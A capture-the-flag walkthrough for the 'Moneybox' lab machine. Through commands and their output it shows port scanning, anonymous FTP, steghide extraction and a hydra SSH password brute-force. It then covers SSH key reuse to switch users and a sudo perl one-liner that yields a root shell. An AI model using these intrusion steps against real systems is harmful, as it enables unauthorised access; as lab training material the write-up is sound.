Moneybox
Moneybox
You can also find this machine on VulnHub : Moneybox
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Moneybox]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 192.168.171.230
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-03 14:39 IST
Warning: 192.168.171.230 giving up on port because retransmission cap hit (6).
Nmap scan report for 192.168.171.230
Host is up (0.16s latency).
Not shown: 65481 closed tcp ports (reset), 51 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.45.226
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 1093656 Feb 26 2021 trytofind.jpg
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 1e:30:ce:72:81:e0:a2:3d:5c:28:88:8b:12:ac:fa:ac (RSA)
| 256 01:9d:fa:fb:f2:06:37:c0:12:fc:01:8b:24:8f:53:ae (ECDSA)
|_ 256 2f:34:b3:d0:74:b4:7f:8d:17:d2:37:b1:2e:32:f7:eb (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: MoneyBox
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
FTP Enumeration ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Moneybox]
└─$ ftp 192.168.171.230 21
Connected to 192.168.171.230.
220 (vsFTPd 3.0.3)
Name (192.168.171.230:kali): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||49427|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Feb 26 2021 .
drwxr-xr-x 2 0 0 4096 Feb 26 2021 ..
-rw-r--r-- 1 0 0 1093656 Feb 26 2021 trytofind.jpg
226 Directory send OK.
ftp> get trytofind.jpg
local: trytofind.jpg remote: trytofind.jpg
229 Entering Extended Passive Mode (|||13549|)
150 Opening BINARY mode data connection for trytofind.jpg (1093656 bytes).
100% |**********************************************************************************| 1068 KiB 445.51 KiB/s 00:00 ETA
226 Transfer complete.
1093656 bytes received in 00:02 (418.18 KiB/s)
ftp> exit
221 Goodbye.

Web Enumeration ⤵️
I cheched port 80 and got some hints through directory or files bruteforcing also like from /blogs →

Now the /blogs page →

while checking source code I got a hint →

Now I also got another hint through this one →
I knew that this secret key will be used in extracting some data from that image file that I got from FTP enum →
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Moneybox]
└─$ steghide extract -sf trytofind.jpg
Enter passphrase:
wrote extracted data to "data.txt".
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Moneybox]
└─$ cat data.txt
Hello..... renu
I tell you something Important.Your Password is too Week So Change Your Password
Do not Underestimate it.......
I then ran hydra Tool to bruteforce the password for user renu for SSH connection →
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Moneybox]
└─$ hydra -l renu -P /usr/share/wordlists/rockyou.txt ssh://192.168.171.230 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-03 14:45:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://192.168.171.230:22/
[22][ssh] host: 192.168.171.230 login: renu password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 23 final worker threads did not complete until end.
[ERROR] 23 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
SSH Login ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Moneybox]
└─$ ssh renu@192.168.171.230
The authenticity of host '192.168.171.230 (192.168.171.230)' can not be established.
ED25519 key fingerprint is SHA256:4skFgbTuZiVgZGtWwAh5WRXgKXTdP7U5BhYUsIg9nWw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.171.230' (ED25519) to the list of known hosts.
renu@192.168.171.230 ispassword:
Linux MoneyBox 4.19.0-22-amd64 #1 SMP Debian 4.19.260-1 (2022-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Sep 23 10:00:13 2022
renu@MoneyBox:~$
renu@MoneyBox:~$ ls -al
total 40
drwxr-xr-x 5 renu renu 4096 Oct 11 2022 .
drwxr-xr-x 4 root root 4096 Feb 26 2021 ..
-rw------- 1 renu renu 642 Feb 26 2021 .bash_history
-rw-r--r-- 1 renu renu 220 Apr 17 2019 .bash_logout
-rw-r--r-- 1 renu renu 3526 Apr 17 2019 .bashrc
drwxr-xr-x 3 root root 4096 Feb 26 2021 ftp
drwxr-xr-x 3 renu renu 4096 Feb 26 2021 .local
-rw-r--r-- 1 root root 33 Dec 3 01:07 local.txt
-rw-r--r-- 1 renu renu 807 Apr 17 2019 .profile
drwx------ 2 renu renu 4096 Feb 26 2021 .ssh
renu@MoneyBox:~$ cat local.txt
1e6983bc9cccc471cf683a1ee3edc60e
renu@MoneyBox:~$
Lateral Moverment ⤵️
For changing the user to Lily I found some info from .bash_history file of renu →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
renu@MoneyBox:~$ cat .bash_history
...
...
chmod 400 id_rsa
ls -l
ssh -i id_rsa lily@192.168.43.80
clear
ssh -i id_rsa lily@192.168.43.80
cd
clear
cd .ssh/
ls
ssh -i id_rsa lily@192.168.43.80
su lily
clear
cd
...
...
So I tried to login as Lily with the private keys of renu →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
renu@MoneyBox:~$ cd .ssh
renu@MoneyBox:~/.ssh$ ls -al
total 20
drwx------ 2 renu renu 4096 Feb 26 2021 .
drwxr-xr-x 5 renu renu 4096 Oct 11 2022 ..
-r-------- 1 renu renu 1823 Feb 26 2021 id_rsa
-rw-r--r-- 1 renu renu 393 Feb 26 2021 id_rsa.pub
-rw-r--r-- 1 renu renu 222 Feb 26 2021 known_hosts
renu@MoneyBox:~/.ssh$
renu@MoneyBox:~/.ssh$ ssh -i id_rsa lily@localhost
The authenticity of host 'localhost (::1)' can not be established.
ECDSA key fingerprint is SHA256:8GzSoXjLv35yJ7cQf1EE0rFBb9kLK/K1hAjzK/IXk8I.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
Linux MoneyBox 4.19.0-22-amd64 #1 SMP Debian 4.19.260-1 (2022-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Feb 26 09:07:47 2021 from 192.168.43.80
lily@MoneyBox:~$ sudo -l
Matching Defaults entries for lily on MoneyBox:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lily may run the following commands on MoneyBox:
(ALL : ALL) NOPASSWD: /usr/bin/perl
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/bash";'
root@MoneyBox:/home/lily# cd /root
root@MoneyBox:~# whoami
root
root@MoneyBox:~# id
uid=0(root) gid=0(root) groups=0(root)
root@MoneyBox:~# ls -al
total 32
drwx------ 3 root root 4096 Dec 3 01:07 .
drwxr-xr-x 18 root root 4096 Oct 11 2022 ..
-rw------- 1 root root 2738 Oct 11 2022 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Feb 25 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 33 Dec 3 01:07 proof.txt
-rw-r--r-- 1 root root 228 Feb 26 2021 .root.txt
root@MoneyBox:~# cat proof.txt
cb859ccb6cb0aa93dc96b6e322fe2f5d
root@MoneyBox:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
3: ens35: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
link/ether 00:50:56:ba:f6:4a brd ff:ff:ff:ff:ff:ff
inet 192.168.171.230/24 brd 192.168.171.255 scope global ens35
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:feba:f64a/64 scope link
valid_lft forever preferred_lft forever
root@MoneyBox:~# hostname
MoneyBox
root@MoneyBox:~# cat /home/renu/local.txt
1e6983bc9cccc471cf683a1ee3edc60e
root@MoneyBox:~#
I am root now !!
If you have any questions or suggestions, please leave a comment below. Thank You !
This post is licensed under CC BY 4.0 by the author.